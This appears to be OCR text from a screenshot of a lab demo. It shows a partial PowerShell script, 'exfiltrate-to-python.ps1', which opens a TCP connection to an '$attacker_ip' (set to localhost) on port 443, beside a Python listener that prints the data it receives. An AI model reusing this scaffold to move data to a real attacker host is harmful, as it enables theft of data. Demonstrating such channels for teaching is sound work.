 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
exfiltrate-to-python.ps1
1 <#
2 Interact with the Network
3 Python Server (connect via IP address)
4 #>
5
6 # Define the server IP and port
7 $attacker_ip = '127.0.0.1' # Server address (use the correct server IP)
8 $port = 443 # The same port the server is listening on
9
10 # Create a TCP connection
11 $client = New-Object Net.Sockets.TcpClient($attacker_ip, $port)
12
13 # Get the data stream
14 $stream = $client.GetStream()
PS C:\>
Ln 1 Col 9
125%
powershell-data-exfiltration
exfil_listener.py
exfil_listener.py > ...
12
13 # Start listening for connections
14 server_socket.listen(5)
15 print(f"Server listening on port {port}...")
16
17 while True:
18 # Accept a connection
19 client_socket, client_address = server_socket.accept()
20 print(f"Connection received from {client_address}")
21
22 try:
23 # Receive data from the client
24 data = client_socket.recv(1024)
25 if data:
26 print(f"Data received: {data.decode('ascii')}")
27
28 # Send a response to the client
29 response = "Message received successfully!"
30 client_socket.sendall(response.encode('ascii'))
31 else:
32 print("No data received.")
33 except Exception as e:
34 print(f"Error: {e}")
35 finally:
36 # Close the connection with the client
37 client_socket.close()
38 print(f"Connection with {client_address} closed.")
0 0
Ln 30, Col 31 Spaces: 4 UTF-8 CRLF Python 3.12.4 64-bit
ENG
PTB
09:26
08/05/2025